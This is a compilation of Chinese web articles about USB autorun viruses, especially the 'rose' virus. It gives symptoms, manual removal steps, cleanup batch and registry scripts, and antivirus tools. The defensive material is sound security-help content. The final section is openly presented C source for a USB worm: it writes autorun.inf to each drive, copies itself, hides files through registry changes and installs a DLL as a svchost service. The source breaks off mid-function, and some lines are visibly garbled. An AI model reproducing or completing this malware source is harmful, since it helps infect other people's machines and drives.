三大U盘病毒及应对方案

一起来看看三大邪恶的U盘病毒。

第一种:盗号木马

不少朋友都有遇见这样的情况,U盘里有一个exe安装程序,点开之后电脑就中毒了,这类木马主要是通过捆绑一些网游外挂来进入系统,盗取用户的各种帐号密码。

解决方案:如果碰到这种情况,用户可关闭系统自动还原功能,然后查杀一次即可。

第二种:Rose病毒

该病毒通过U盘传播进入系统,会占据系统中大量的CPU资源,导致电脑运行很慢或是表现在开机自检后直接并反复重启,无法进入系统,而且还会在每个磁盘分区下建立2个文件——rose.exe和autorun.inf。

解决方案:该病毒无法查杀,如果你不幸碰到,格式化重装系统吧。

第三种:文件模仿者

这是一个通过U盘传播的广告程序,它会将自己伪装成U盘中的文件夹,会将用户系统中的文件夹图标隐藏起来,并生成采用文件夹图标的同名病毒文件,用户必须点击病毒文件才可进入文件夹。通过欺骗用户点击,病毒绕过系统或安全软件的U盘监控功能感染电脑其他磁盘中的文件夹,并弹出广告页面。

解决方法:采用直接删除病毒,则可能造成被隐藏文件的丢失,所以应该采用金山U盘专杀等软件进行病毒查杀。

U盘病毒离不开这三种类型,朋友们如果遇见了就赶紧采取相应办法拯救小小的U盘吧。

========

手把手教你清理U盘里的rose病毒

作为U盘三大病毒之一的rose病毒,相信不少朋友的U盘都是它的“常客”。rose病毒(rose.exe)是一种良性病毒,由2个文件载体构成,即 ROSE.EXE 及 AUTOEXEC.BAT,利用了双击存储设备自读autorun.inf 信息文本的漏洞,在系统中占用大量cpu资源,会引起部分操作系统崩溃。关于rose病毒的清理,网上众多大神已总结出了一个绝妙的手动清理方法,下面我们一起来看看吧。

一.Rose.exe病毒主要表现在

1、在系统中占用大量cpu资源。

2、在每个分区下建立rose.exe、autorun.inf2个文件,打开“我的电脑”,每个硬盘盘符的默认设置被改为“自动播放”,而不是原来的“打开”。双击该盘符时显示自动运行,但无法打开该分区。

3、大部分通过U盘、移动硬盘等存储设备传播。对网络危害还在发现过程当中。

4、可能会引起部分电脑操作系统崩溃,表现在开机自检后直接并反复重启,无法进入系统。如果仔细看,会发现是系统缺少一个NTDETECT.COM文件。

二.解决方法

1、若系统崩溃,开机自检后直接并反复重启,无法进入系统,可通过U盘或软盘从别的电脑上拷贝一个同版本的NTDETECT.COM到本机的系统盘即可。

2、进入系统后,调出任务管理器,在进程页面中结束掉所有名称为Rose.exe的进程(建议在后面的操作中反复此操作,以确保病毒文件不会反复发作)。

3、在开始--运行中输入“regedit”(XP系统)打开注册表,查找所有的“rose.exe”键值项,找到后将整个shell子键删除。





4、在我的电脑-工具-文件夹选项-查看-显示所有文件和文件夹,把“隐藏受保护的系统文件”的勾去掉。

5、对每个盘符点右键-打开进入(切记不能双击),删掉所有的rose.exe和autorun.inf文件。

6、在c:windowssystem32下查找有没有rose.exe文件,如果存在就直接删掉。

附:教你在没有任何工具下手动杀毒(切记杀毒中需要进入盘符时都要右键打开,不要双击,不然就前功尽弃了!)

1、在我的电脑-工具-文件夹选项-查看-显示所有文件和文件夹,把“隐藏受保护的系统文件”的勾去掉之后再。

单击“开始” 右击“我的电脑”,然后单击“属性”。

单击“系统还原”选项卡。 选中“关闭系统还原”或“关闭所有驱动器上的系统还原”。。

(通常rose.exe都会伪装隐藏在每个盘符的系统还原文件夹中也就是杀毒软件杀之不去的最基本原因)

2、进入安全模式(记得先做完以上的操作!在安全模式是关不了系统还原的!)

3、生成一个.bat批处理文件,批处理文件内容如下:

taskkill /f /IM rose.exe

del /F/A:s c:\AUTORUN.INF

del /F/A:s c:\Rose.exe

del /F/A:s d:\AUTORUN.INF

del /F/A:s d:\Rose.exe

del /F/A:s e:\AUTORUN.INF

del /F/A:s e:\Rose.exe

del /F/A:s f:\AUTORUN.INF

del /F/A:s f:\Rose.exe

del /F/A:s g:\AUTORUN.INF

del /F/A:s g:\Rose.exe

del /F/A:s h:\AUTORUN.INF

del /F/A:s h:\Rose.exe

del /F/A:s i:\AUTORUN.INF

del /F/A:s i:\Rose.exe

del /F/A:s j:\AUTORUN.INF

del /F/A:s j:\Rose.exe

del /F/A:s k:\AUTORUN.INF

del /F/A:s k:\Rose.exe

del /F/A:s l:\AUTORUN.INF

del /F/A:s l:\Rose.exe

del /F/A:s m:\AUTORUN.INF

del /F/A:s m:\Rose.exe

del /F/A:s n:\AUTORUN.INF

del /F/A:s n:\Rose.exe

del /F/A:s o:\AUTORUN.INF

del /F/A:s o:\Rose.exe

del /F/A:s c:\system32\rose.exe

del /F/A:s c:\system.sys

del /F/A:s c:\windows\system32\run.reg

del /F/A:s c:\windows\system32\systemdate.ini

del /F/A:s d:\systemdate.ini

del /F/A:s d:\systemfile.com

接着在生成一个.reg注册表文件,文件内容如下:

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]

"dll"=-

运行上述两文件

4、在开始--运行中输入“regedit”打开注册表,查找所有的“rose.exe”键值项,找到后将整个shell子键删除。(记得一定要是 shell 才可以删,然后删完一个继续按F3。直到注册表搜索完毕为止)

5、对每个盘符点右键-打开进入(切记不能双击,不然就前功尽弃了),再检查一次!

然后删掉所有的盘符目录下的rose.exe和autorun.inf文件和任何跟rose.exe和autorun.inf文件有关的可疑文件!包括隐藏了的系统还原文件夹!再重新启动后全部搞定!

自此,无论你是菜鸟还是高手再也不用为U盘中rose病毒烦恼了,不要看教程好像很长,其实操作起来非常简单,学会这项专业的手动清理技巧,以后再也不用求杀毒工具了,喜欢的朋友们学起来吧。

========

rose病毒清除



急忙打开任务管理器发现CPU占用率一直处于100%

恐怖!难道偶中毒了.

由于有文件在C盘要看一下。所以打开我的电脑,双击打开C盘。

结果是弹出的窗口,汗一个。

右击C盘,在快捷菜单中发现竟有“自动播放”和“弹出”这两项

觉得很是奇怪,难道系统把它认为光盘啦。

又看了其它的几个盘符也是这样。

所以产生了怀疑.

这才想起来前天blankICE防火墙提示安装了一个"rose.exe"

当时没在意 就点了安装模式。

郁闷。。 启动“冰刃” 发现了一个rose进程 就是它啦。。

强制结束其进程,百度了一下 发现确实是一个病毒。

先自己动手看一下,先从注册表下手,搜索rose 与其相关的选项全部删除

然后用冰刃 查看每个盘符下。 发现都有rose.exe 全部删除。。

自己感觉没事了 不过为了安全起见 去找一下专杀工具

现在公布一下

rose病毒:

症状:双击盘符无法打开,只能通过右键打开;几天之后删除系统NTDETECT.COM文件,系统无法启动。

传播途径:U盘、MP3、移动硬盘

检查方法:将文件夹选项--查看中的"隐藏受保护的操作系统文件(推荐)"前的勾去掉,并在此项下面选择“显示所有文件和文件夹”。然后打开任一盘符,如果发现有“rose.exe”和“AUTORUN.INF”文件,则已中毒。

解决方法:

手动:

结束rose.exe进程,然后删掉以下文件:各个盘符下的autorun.inf和rose.exe文件(包括自己的U盘等),c:\windows\system32\run.reg,c:\windows\system32\systemdate.ini(里面记录着删掉NTDETECT.COM文件的时间),d:\systemfile.com文件;最后将注册表中HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run下面的dll键值删掉,然后重启即可。

自动:

执行“杀rose病毒.bat”,然后重启即可。

regedit 杀rose病毒.reg

再公布一下 reg文件的源码

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]

"dll"=-

就这样 。呵呵 想起来 是咋中的啦

我的mp3前不久在朋友那里下载歌曲出现地。。

========

rose病毒

rose病毒,它利用系统驱动器双击自读的漏洞,批处理在每个盘符下生成病毒文件,只要双击盘符,就会激活。严重的会损坏os,导致无法进入系统。中文名 rose病毒 类 型 木马 症 状 在系统中占用大量cpu资源 传播途径 U盘、MP3、移动硬盘

目录

1 症状:

2 传播途径和检查方法

3 解决方法:

▪ 手动:

▪ 无任何杀毒软件和不可以上网的时候

症状:编辑

1、在系统中占用大量cpu资源。

2、在每个分区下建立rose.exe autorun.inf 2个文件,双击该盘符时显示自动运行,但无法打开该分区。

3、大部分通过U盘、移动硬盘等存储设备传播。对网络危害还在发现过程当中。

4、可能会引起部分操作系统崩溃,表现在开机自检后直接并反复重启,无法进入系统。 由于某些原因,各种杀毒软件均没有提供相应的病毒库,导致无法通过杀毒软件查杀该病毒。[1]

传播途径和检查方法

检查方法:将文件夹选项--查看中的"隐藏受保护的操作系统文件(推荐)"前的勾去掉,并在此项下面选择“显示所有文件和文件夹”。然后打开任一盘符,如果发现有“rose.exe”和“AUTORUN.INF”文件,则已中毒。

解决方法:

手动:

1、进入安全模式,调出任务管理器,在进程页面中结束掉所有名称为Rose.exe的进程(建议在后面的操作中反复此操作,以确保病毒文件不会反复发作)。 2、在开始--运行中输入“regedit”(XP系统)打开注册表,狂按F3,查找所有的“rose.exe”键值项,找到后将整个shell子键删除,多按几遍F3查找,到找不到为止。 3、在我的电脑-工具-文件夹选项-查看-显示所有文件和文件夹,把“隐藏受保护的系统文件”的勾去掉。 4、对每个盘符点右键-打开进入(切记不能双击),删掉所有的rose.exe和autorun.inf文件。 5、在c:windowssystem32下查找有没有rose.exe文件,如果存在就直接删掉。

无任何杀毒软件和不可以上网的时候

教你手中无任何杀毒软件和不可以上网的时候~5步~10分钟内完全清除rose.exe病毒!

(切记杀毒中需要进入盘符时都要右键打开,不要双击,不然就前功尽弃了!)

1、在我的电脑-工具-文件夹选项-查看-显示所有文件和文件夹,把“隐藏受保护的系统文件”的勾去掉之后再。

单击“开始” 右击“我的电脑”,然后单击“属性”。

单击“系统还原”选项卡。 选中“关闭系统还原”或“关闭所有驱动器上的系统还原”。。

(通常rose.exe都会伪装隐藏在每个盘符的系统还原文件夹中也就是杀毒软件杀之不去的最基本原因)

2、进入安全模式(记得先做完以上的操作!在安全模式是关不了系统还原的!)

3、执行 rose专杀.bat 文件[就是下面是我整理的rose.exe病毒专杀!复制后保存在任意同一目录下]

4、在开始--运行中输入“regedit”打开注册表,查找所有的“rose.exe”键值项,找到后将整个shell子键删除。(记得一定要是 shell 才可以删,不然误删了系统文件就不关我的事了。然后删完一个继续按F3。直到注册表搜索完毕为止!)

5、对每个盘符点右键-打开进入(切记不能双击,不然就前功尽弃了),再检查一次!

然后删掉所有的盘符目录下的rose.exe和autorun.inf文件和任何跟rose.exe和autorun.inf文件有关的可疑文件!包括隐藏了的系统还原文件夹!

再重新启动后全部搞定!

========

U盘中病毒了怎么办?

U盘是一款可携带式存储设备,一般情况下我们的U盘会存储很多对于我们比较重要的文件。U盘在日常中存储的数据较多,并携带方便促使我们很多情况下会优先选择U盘作为我们储蓄数据的工具。因此一旦我们的U盘中毒不仅仅对我们的文件会造成一定的损坏,另一方面会严重的影响我们的工作。

经过几次U盘中毒事件后,导致小编现实工作受到影响,小编便收集大量资料整理一些U盘中毒后可实施的措施,分享给大家。

方案一

1

在我们U盘中毒后,再次打开U盘便会出现乱码或者文件受到损坏,这个时候我们便可以通过整理U盘中的文件数据来达到修复U盘的作用。

我们可以把U盘插入我们电脑上的USB接口,从而将U盘连接到我们的电脑上,然后再到我们的计算机页面进行U盘文件碎片整理。

首先我们需要打开我们的计算机页面,然后右键单击U盘并打开U盘属性。

2

打开之后我们可以到当前页面的工具栏 进行相应的相应的检查。单击工具按钮进入工具页面后,进行开始检查。

3

当我们检查完成后便可以点击立即进行碎片整理和U盘清理功能。

4

当我们经过对U盘文件进行修复后,仍然无法使用的话这个时候就必须对U盘进行杀毒了,我们可以先将U盘通过电脑的USB接口连接进入电脑。然后依次打开腾讯电脑管家的杀毒页面进行查杀。

我们可以先打开腾讯电脑管家主页面,然后进入杀毒页面。

5

这个时候我们就可以通过腾讯电脑管家的杀毒功能进行杀毒了。腾讯电脑管家的杀毒页面有三种杀毒功能,依次是全盘杀毒,闪电杀毒和指定位置杀毒。U盘中毒这种情况我们可以选择的是指定位置查杀,进行U盘杀毒。

我们点击指定位置查杀然后选择U盘进行查杀。

========

U盘病毒

U盘病毒顾名思义就是通过U盘传播的病毒。自从发现U盘autorun.inf漏洞之后,U盘病毒的数量与日俱增。u盘病毒并不是只存在于u盘上,中毒的电脑每个分区下面同样有u盘病毒,电脑和u盘交叉传播。

中文名 U盘病毒 外文名Autorun 特 点 通过U盘传播 类 型计算机病毒

目录

1 概念

2 特点

3 传播方式

4 攻击原理

5 背景

6 特性

7 病毒程序

8 手工清理

9 预防方法

10 查杀病毒

11 自动播放

12 专杀软件

▪ USBCleaner6.0

▪ USBKiller

▪ 超级巡警之U盘病毒免疫器

▪ 金山U盘专杀

概念

U盘病毒,又称Autorun病毒,就是通过U盘,产生AutoRun.inf进行传播的病毒,随着U盘、移动硬盘、存储卡等移动存储设备的普及,U盘病毒已经成为比较流行的计算机病毒之一。

特点编辑

识别U盘速度变得极为缓慢,且双击U盘盘符时无法打开,当然右键菜单选择“打开”也不行;双击U盘盘符时无法打开,但在资源管理器窗口中却可以打开其盘符,用WinRAR打开U盘,发现了u.vbe文件和类似回收站图标的文件;右键菜单里多了“自动播放”、“Open”、“Browser”等命令项目,U盘无法正常拔插;所有EXE程序被关联,且快捷方式图标全部换成类似.com程序的默认图标;)U盘里面的所有文件夹并成*.exe格式文件或快捷方式文件,不能正常打开;选择“开始”菜单→“运行”命令,输入cmd进入命令行模式,输入C:按回车键,进入C盘根目录后,输入dir/a查看所有文件,会出现现Autorun.inf和RavMon.exe这两个文件。通过识别这些特征,有助于我们预防U盘病毒。

传播方式

U盘病毒通过隐藏,复制,传播三个途径来实现对计算机及其系统和网络的攻击的。

(1)隐藏。U盘病毒的隐藏方式有很多种: ①作为系统文件隐藏。一般系统文件是看不见的, 所以这样就达到了隐藏的效果;②伪装成其他文件。由于一般计算机用户不会显示文件的后缀,或者是文件名太长看不到后缀,于是有些病毒程序将自身图标改为其他文件的图标,导致用户误打开;③藏于系统文件夹中。这些系统文件夹往往都具有迷惑性;④运用Windows 的漏洞。有些病毒所藏的文件夹的名字为runauto...,这个文件夹打不开,系统提示不存在路径,其实这个文件夹的真正名字是runauto...\

(2)复制。U盘病毒具有轮渡技术,即将系统中的某些指定关键字的文件复制到优盘中,当优盘插入到具有上网条件的计算机中使用时,优盘病毒会将已经复制的文件传送到指定的邮箱或者木马病毒控制端。

(3)传播。当隐藏或中毒U盘插入到一台没有任何病毒的电脑上后,使用者双击打开优盘文件浏览时,Windows 默认会以autorun.inf 文件中的设置去运行优盘中的病毒程序,此时Windows 操作系统就被感染了。

在这三个过程中, 系统设置的autorun.inf文件运行起着关键作用.病毒通过其设置木马程序。使得其文件格式变为以下几种:自动运行的程序Open=filename.exe;修改上下文菜单,把默认项改为病毒的启动项ShellAutocommand=filename.exeShell=Auto;只要调用Shell ExecuteA/W 函数试图打开优盘根目录,病毒就会自动运行Shellexecute=filename.exeShellExecute=;伪装成系统文件,迷惑性比较大,较为常见的就是伪装成垃圾回收站。Shellopen=打开(&O)ShellopenCommand=filename.exeShellopenDefault=1Shellexplore=资源管理器(&X) \

攻击原理

U盘病毒又称Autorun病毒,是通过AutoRun.inf文件使用[1] 户所有的硬盘完全共享或中木马的病毒;能通过产生AutoRun.inf进行传播的病毒,都可以称为U盘病毒。随着U盘、移动硬盘、存储卡等移动存储设备的普及,U盘病毒也开始泛滥。病毒首先向U盘写入病毒程序,然后更改autorun.inf文件。autorun.inf文件记录用户选择何种程序来打开U盘。如果autorun.inf文件指向了病毒程序,那么Window就会运行这个程序,引发病毒。一般病毒还会检测插入的U盘,并对其实行上述操作,导致一个新的病毒U盘的诞生。

背景

随着U 盘,移动硬盘,存储卡等移动存储设备的普及,U 盘病毒也随之泛滥起来。国家计算机病毒处理中心发布公告称 U 盘已成为病毒和恶意木马程序传播的主要途径。

特性

U盘病毒会在系统中每个磁盘目录下创建Autorun.inf病毒文件(不是所有的Autorun.inf都是病毒文件);借助“Windows自动播放”的特性,使用户双击盘符时就可立即激活指定的病毒。

病毒程序

自然,病毒程序不可能明目张胆的出现,一般都是巧妙存在在U盘中。下面总结了一些方式,仅供参考:

1) 作为系统文件隐藏。一般系统文件是看不见的,所以这样就达到了隐藏的效果。但这也是比较初级的。病毒一般不会采用这种方式。

2)伪装成其他文件。由于一般人们不会显示文件的后缀。

3) 藏于系统文件夹中。虽然感觉与第一种方式相同,但是不然。这里的系统文件夹往往都具有迷惑性,如文件夹名是回收站的名字。

4)运用Window的漏洞。有些病毒所藏的文件夹的名字为 runauto...,这个文件夹打不开,系统提示不存在路径。其实这个文件夹的真正名字是 runauto...\。

5)隐藏文件夹,生成对应的文件夹图标的病毒文件(文件夹模仿者)或者快捷方式(暴风一号)

6)其他新型u盘病毒:比如2010年由金山毒霸率先发现的假面exe新u盘病毒

<以auto为例rose和host一样处理。>

<切记 这个方法只适合你发现病毒早 中的不深。>

手工清理

1、进安全模式。<开机启动进画面时按下F8 可以选择进入>.

2 、运行下输入``regedit`` 进注册表后/ 在ROOT根目录下

进DRIVE /把SHELL下所有键值删除。<技巧:搜索 SHELL 看到Autorun全删除。>

3、 然后就是清理工作。在盘的文件夹设置选项下 打开隐藏。再删除Autorun产生的隐藏文件。

如果中毒比较严重了。又懒得使用软件那使用下面方法

新建一个文本文档,并将下面的代码复制其中。复制完毕后点击左上角的“文件-另存为”在下面的文件名那里将该文档的名称“新建文本文档.txt”改为“killer.bat”,保存完毕后双击运行即可。

@echo on

taskkill /imexplorer.exe/f

taskkill /imwscript.exe

del c:\autorun.* /f /q /as

del %SYSTEMROOT%\system32\autorun.* /f /q /as

del d:\autorun.* /f /q /as

del e:\autorun.* /f /q /as

del f:\autorun.* /f /q /as

del g:\autorun.* /f /q /as

del h:\autorun.* /f /q /as

del i:\autorun.* /f /q /as

del j:\autorun.* /f /q /as

del k:\autorun.* /f /q /as

del l:\autorun.* /f /q /as

startexplorer.exe

预防方法

U盘病毒都是通过Autorun.inf来进入的;Autorun.inf本身是正常的文件,但可被利用作其他恶意的操作;不同的人可通过Autorun.inf放置不同的病毒,因此无法简单说是什么病毒,可以是一切病毒、木马、黑客程序等;一般情况下,U盘不应该有Autorun.inf文件;如果发现U盘有Autorun.inf,且不是你自己创建生成的,请删除它,并且尽快查毒;如果有貌似回收站、杀毒文件等文件,而你又能通过对比硬盘上的回收站名称、正版的杀毒软件名称,同时确认该内容不是你创建生成的,请删除它。

同时,一般建议插入U盘时,不要双击U盘,另外有一个更好的技巧:插入U盘前,按住Shift键,然后插入U盘,建议按键的时间长一点。插入后,用右键点击U盘,选择“资源管理器”来打开U盘。

注:部分U盘制造商可能也会利用Autorun.inf进行自己的特色设计,目的是为了让用户执行厂商的特色程序。已确认部分厂商确实使用了这种方式,因此建议购买U盘是先做识别,或咨询销售人员。

查杀病毒

可下载金山u盘专杀到D盘根目录(av终结者2010会删除桌面的专杀,所以建议下载到硬盘的任一分区下。),然后打开,点击快速扫描 即可清除。金山u盘专杀是查杀效果最好,更新最快的u盘病毒专杀。

自动播放

上述的病毒都会运用到系统的自动播放功能,当双击打开磁盘时,就会激活并运行病毒。而且上述的Copy病毒主要是利用U盘传播,而人们普遍都喜欢开着系统的自动播放功能,这样,在U盘一插入电脑时就会自动打开U盘内的内容,这虽然方便了操作,但却成了病毒传播的重要手段!!

下面就来关掉系统的自动播放功能

1 、开始->运行,输入下面的命令gpedit.msc

2、用户配置->管理模板->系统->关闭自动播放->启用。

专杀软件

USBCleaner6.0

U盘病毒又称Autorun病毒,是通过AutoRun.inf文件使对方所有的硬盘完全共享或中木马的病毒,随着U盘,移动硬盘,存储卡等移动存储设备 的普及,U盘病毒也随之泛滥起来。国家计算机病毒处理中心 发布公告称U盘已成为病毒和恶意木马程序传播的主要途径。面对这一需要,U盘病毒专杀工具USBCleaner应运而生了.USBCleaner是一种纯 绿色的辅助杀毒工具,具有检测查杀70余种U盘病毒,U盘病毒广谱扫描,U盘病毒免疫,修复显示隐藏文件及系统文件,安全卸载移动盘盘符等功能,全方位一 体化修复杀除U盘病毒.同时USBCleaner能迅速对新出现的U盘病毒进行处理。

USBKiller

【软件功能】

除了可以30秒闪电查杀RavMone、 Rose、rising、Fun.xls等几十种通过U盘传播的病毒,还可以对系统实行主动防御,自动检测清除插入U盘内的病毒,从根本上杜绝病毒通过U盘感染电脑,解决你的后顾之忧。免疫功能让病毒永远也无法进入你的U盘;解锁功能解除U盘锁定状态,解决无法安全删除设备问题;修复功能修复无法显示隐藏文件、双击无法打开硬盘、清除右键Auto字样、修复无法打开杀毒软件。

【软件特点】

1.独创SuperClean高效强力杀毒引擎,查杀auto.exe、AV终结者、rising等上百种顽固U盘病毒,保证95%以上查杀率

2.国内首创对电脑实行主动防御,自动检测清除插入U盘内的病毒,杜绝病毒通过U盘感染电脑

3.免疫功能可以让你制作自己的防毒U盘

4.防止他人使用U盘、移动硬盘盗取电脑重要资料

5.解除U盘锁定状态,解决拔出时无法停止设备的问题

6.进程管理让你迅速辨别并终止系统中的可疑程序

7.完美解决双击无法打开磁盘的问题

8.兼容其它杀毒软件,可配合使用[2]

超级巡警之U盘病毒免疫器

本工具可对选定磁盘进行特别的免疫处理,使得它的自动运行特性完失效,从而避免带毒的移动磁盘插入本机后病毒立即自动执行。本工具还具备修复系统磁盘关联和取消系统自动运行特性,彻底解决某些杀毒软件在杀除病毒后无法打开磁盘的症状。

注:如果不选择任何磁盘,将执行附加功能,即修复磁盘关联和取消系统自动运行特性。

使用说明:

1.首先选择免疫的目标,可以选择所有本地驱动器,也可以选择指定的盘,比如U盘。

2.然后执行免疫即可。这将在磁盘上建立免疫的目录,此后这个U盘拿到别的机子,即使把自动运行的病毒拷入,也无法激活运行。如果想删除免疫的目录,该目录无法简单删除,请在工具中选择取消免疫!

3.修复磁盘打开关联是指,在感染了某些AUTORUN.INF病毒,用户自行手动删除后使得双击该磁盘无法打开,选中该项目将进行修复。

4.禁止自动运行功能,将屏蔽系统的自动运行功能。[3]

金山U盘专杀

简要介绍:金山系统急救箱团队开发的一款U盘专杀工具,采用两套特征库匹配,两种U盘病毒高启发算法。可以清除已知样本1000多个,并可以启发清除未知U盘病毒。

U盘病毒专杀工具2010年01月17日更新处理Conficker变种。

可以解决以下情况:

1.U盘原来存在的文件夹全部被隐藏

2.插入U盘后每个有文件的文件夹里面都会出现一个和该文件夹同名的,文件夹图标的EXE文件

3.U盘出现里的文件夹后缀名为exe,scr的文件

4.所有U盘原文件夹别隐藏,出现1.2MB同名exe 或者1.4M

5.U盘中毒后文件夹看不见了,如果恢复呢?

参考资料

1. U盘病毒专杀工具6.0Build20091521 .免费版[引用日期2013-03-11]

2. USBKiller

3. 超级巡警之U盘病毒免疫器

========

U盘小病毒源代码

//*******************************************

//****** 网蝉U盘感染小病毒 ******

//*******************************************

//功能介绍:

//1,感染U盘和网络硬盘

//2,释放DLL文件并将其加入到系统服务启动。

//3,保护注册表相关项目。

//4,

//

//

//

#include <windows.h>

#include <stdio.h>

#include "tchar.h"

#pragma comment(linker,"/subsystem:windows")

#define IDR_SERVER1 101

void wreg();//写注册表

void cfile(LPCTSTR drivers);//创建AUTORUN.INF文件

void copysel(LPCTSTR drivers);//拷贝本文件到各盘的x:recycled../目录下

void findfile();//将系统文目录下的所有文件属性变为隐藏属性+文档+只读属性

bool Makeexe(LPCTSTR szDllFile);//释放dll文件到c:/windows/system32下

bool checkdesk(LPCTSTR drivers);

TCHAR g_strFileName[MAX_PATH]; //用来存放windows系统目录的路径

char pName [MAX_PATH];//本程序路径

char bootdll[MAX_PATH];//windows/system32/EsXP.dll

//主函数

int WINAPI WinMain(HINSTANCE hInstance,HINSTANCE hPrevInstance,PSTR szCmdLine,int iCmdShow)

{

char buf[MAX_PATH];//存放盘符串

char buff[4];//存放单个盘符信息

char salfe[MAX_PATH];//windows/system32/wshexts.dll

CreateMutex(NULL,FALSE,"TEST");//让本程序只运行1个实例

if(GetLastError()==ERROR_ALREADY_EXISTS)

exit(0);

ZeroMemory(&g_strFileName,sizeof(g_strFileName));

ZeroMemory(&pName,sizeof(pName));

GetWindowsDirectory(g_strFileName, MAX_PATH);//得到windows系统目录放入全局g_strFileName供程序使用

GetModuleFileName(NULL, pName, sizeof( pName ) / sizeof(char));//得到本程序目录放入全局pName供程序使用

ZeroMemory(&salfe,sizeof(salfe));

wsprintf(salfe,"%s//system32//wshexts.dll",g_strFileName);//备份此病毒

ZeroMemory(&bootdll,sizeof(bootdll));

wsprintf(bootdll,"%s//system32//EsA.nls",g_strFileName);//创建本程序的svchost启动项

wreg();//写注册表

findfile();//搜索系统驱动器下的根目录文件,并把文件的属性改为只读+隐藏+存档属性。

DWORD m_Result=GetLogicalDriveStrings(MAX_PATH,buf);

for(int i=0;i<(int)m_Result;i=i+4)

{

wsprintf(buff,"%c%c%c",buf,buf[i+1],buf[i+2]);//获得各盘的信息,格式为"c:/"

if(checkdesk(buff))

{

// MessageBox(NULL,"开始写入数据",buff,MB_OK);

cfile(buff);//创建AUTORUN.INF文件

copysel(buff);//复制自身

}

}

//复制自身到

CopyFile(pName,salfe,FALSE);

//释放dll到指定目录

Makeexe(bootdll);

///模拟打开资源管理器运行。

char currpath[MAX_PATH];

char dri[MAX_PATH];

ZeroMemory(&dri,sizeof(dri));

GetCurrentDirectory(MAX_PATH,currpath);

strncpy(dri,currpath,3);

ShellExecute(0, "open", "Explorer.exe",dri, NULL, SW_SHOW);

return 0;

}

//

//函数:void wreg()

//功能:写入注册表,修改文件隐藏属性,设置服务启动项

//参数:无

//

void wreg()

{

HKEY hKEY;

///开始隐藏U盘感染部分。

// char aa='1';//修改文件隐藏属性.

DWORD bb=0x0;

DWORD dw02=0x02;

/

//注册svchost所需要的局部变量

// LPCTSTR svchost="SOFTWARE//Microsoft//Windows NT//CurrentVersion//SvcHost";

LPCTSTR EventSystem="SYSTEM//CurrentControlSet//Services//EventSystem";

LPCTSTR EventSystemParameters="SYSTEM//CurrentControlSet//Services//EventSystem//Parameters";

// char es[]="EventSystem";

char svchostath[MAX_PATH];

ZeroMemory(&svchostath,sizeof(svchostath));

wsprintf(svchostath,"%s//system32//svchost.exe -k netsvcs",g_strFileName);//创建本程序的svchost启动项

// char Description[]="Supports System Event Notification Service (SENS), which provides automatic distribution of events to subscribing Component Object Model (COM) components. If the service is stopped, SENS will close and will not be able to provide logon and logoff notifications. If this service is disabled, any services that explicitly depend on it will fail to start.";

LPCTSTR EventSystem001="SYSTEM//ControlSet001//Services//EventSystem";

LPCTSTR EventSystemParameters001="SYSTEM//ControlSet001//Services//EventSystem//Parameters";

LPCTSTR EventSystem002="SYSTEM//ControlSet002//Services//EventSystem";

LPCTSTR EventSystemParameters002="SYSTEM//ControlSet002//Services//EventSystem//Parameters";

/

LPCTSTR salekey="SOFTWARE//Microsoft//ODBC";//把自身路径存放在其下

// LPCTSTR hidden="SOFTWARE//Microsoft//Windows//CurrentVersion//Explorer//Advanced//Folder//Hidden//SHOWALL";//关闭隐藏选项,让隐藏文件不可见。

LPCTSTR hidden1="SOFTWARE//Microsoft//Windows//CurrentVersion//Explorer//Advanced//Folder//SuperHidden";

LPCTSTR flashh="Software//Microsoft//Windows//CurrentVersion//Explorer//Advanced";//flash

// RegOpenKeyEx(HKEY_LOCAL_MACHINE,hidden,0,KEY_READ | KEY_WRITE,&hKEY);

// RegSetValueEx(hKEY,(LPCTSTR)("CheckedValue"),NULL,REG_SZ,(CONST BYTE *)&aa,1);

RegOpenKeyEx(HKEY_LOCAL_MACHINE,hidden1,0,KEY_READ | KEY_WRITE,&hKEY);

RegSetValueEx(hKEY,(LPCTSTR)("UncheckedValue"),NULL,REG_DWORD,(CONST BYTE *)&bb,4);

RegOpenKeyEx(HKEY_CURRENT_USER,flashh,0,KEY_READ | KEY_WRITE,&hKEY);

// RegSetValueEx(hKEY,(LPCTSTR)("Hidden"),NULL,REG_DWORD,(CONST BYTE *)&bb,4);

